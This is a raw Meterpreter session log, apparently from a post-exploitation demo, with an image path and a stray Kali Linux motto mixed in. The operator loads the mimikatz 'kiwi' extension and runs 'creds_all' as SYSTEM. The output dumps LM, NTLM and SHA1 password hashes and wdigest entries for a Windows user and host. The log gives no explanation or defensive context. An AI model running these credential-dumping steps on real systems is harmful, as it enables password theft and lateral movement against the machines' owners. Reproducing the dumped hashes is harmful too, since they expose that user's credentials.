 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username  Domain     LM                                NTLM                              SHA1
--------  ------     --                                ----                              ----
liufei    liufei-PC  bf1deebd1257bb7bccf9155e3e7db453  0184823431484bfcd94e932c21774f2e  359ae82f71ce682f7daa7a593c817f25df9b665b

KALI LINUX
"the quieter you become, the more you are able to hear"

wdigest credentials
===================

Username    Domain     Password
--------    ------     --------
(null)      (null)     (null)
LIUFEI-PC$  WORKGROUP  (null)
liufei      liufei-PC